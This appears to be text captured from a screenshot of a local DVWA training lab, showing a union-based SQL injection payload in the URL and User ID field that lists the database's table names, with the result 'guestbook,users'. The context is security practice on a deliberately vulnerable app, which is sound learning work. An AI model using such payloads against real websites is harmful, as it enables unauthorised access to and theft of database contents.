 不安全 192.168.234.128/DVWA/vulnerabilities/sqli/?id=-1%27union%20select%201,(select%20group_concat(table_name)%20from%20Information_schema.ta...
1.00
Gmail 资源 ctf src 文档 服务器 社区 操作系统 项目 工具 else
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
User ID: Submit
ID: -1'union select 1,(select group_concat(table_name) from Information_schema.tables where table_schema = database())#
First name: 1
Surname: guestbook,users